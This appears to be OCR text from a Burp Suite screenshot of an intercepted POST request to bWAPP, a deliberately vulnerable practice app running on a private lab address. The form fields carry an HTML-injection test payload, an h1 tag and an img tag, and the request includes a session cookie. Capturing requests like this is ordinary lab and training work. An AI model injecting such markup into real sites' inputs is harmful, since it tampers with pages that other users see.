 Intercept HTTP history WebSockets history Options
Request to http://192.168.56.104:80
Forward Drop Intercept is ... Action Open Brow... Comment this item
Pretty Raw ₩n Actions
1 POST /bWAPP/htmli_post.php HTTP/1.1
2 Host: 192.168.56.104
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.56.104
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.56.104/bWAPP/htmli_post.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=c7c02de319e0262dd095b6f51e06c5bf; security_level=0
14 Connection: close
15
16 firstname=%3Ch1%3ESucess%3C%2fh1%3E&lastname=□%3Cimg
src=http://192.168.56.104/bWAPP/images/bee_1.png%3E&form=submit